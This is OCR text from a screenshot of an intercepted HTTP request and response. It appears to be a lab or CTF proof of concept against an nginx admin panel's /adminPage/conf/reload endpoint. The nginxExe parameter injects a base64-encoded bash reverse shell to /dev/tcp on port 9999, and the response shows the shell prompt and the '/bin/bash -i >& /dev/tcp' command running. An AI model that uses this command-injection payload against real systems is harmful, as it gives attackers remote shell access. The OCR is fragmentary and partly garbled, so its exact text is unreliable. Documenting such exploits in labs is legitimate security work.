 Request
Response
Insp
Pretty Raw Hex
\n
Pretty Raw Hex Render MarkInfo
\n
Requ
Requ
Requ
Requ
Requ
Resp
ad
1 POST /adminPage/conf/reload HTTP/1.1
2 Host: 10.211.55.14:8088
3 Content-Length: 136
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://10.211.55.14:8088
9 Referer: http://10.211.55.14:8088/adminPage/conf
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: SOLONID=3ca5f3345cea4f61af0a4c65eb06a60b
13 Connection: close
14
15 nginxPath=&nginxExe=
bash+-c+{echo, kZXYvdGNwLzEwLjIxMS
41NS4yLzk5OTkg d}|{bash,-i}&
nginxDir=
1 HTTP/1.1 200 OK
2 Connection: close
3 Set-Cookie: SOLONID=3ca5f3345cea4f61af0a4c65eb06a60b;
path=/; Max-Age=7200; Expires=Fri, 29-Mar-2024 18:26:07
GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 399
6 Date: Fri, 29 Mar 2024 16:26:07 GMT
7
8 {
"success":true,
"status":"200",
"obj":
"<span IC1pID4m
IC9kZXYv |{base64,
-d}|{bash,-i} -s reload -c </span><br>重新装载成功<br>]0;
pwn@CTF: ~/桌面\7[01;32mpwn@CTF[00m:[01;34m~/桌面[00m$ /
bin/bash -i >& /dev/tcp/1 9999 0>&1<br>]0;pw
n@CTF: ~/桌面\7[01;32mpwn@CTF[00m:[01;34m~/桌面[00m$ exi
t<br>"
}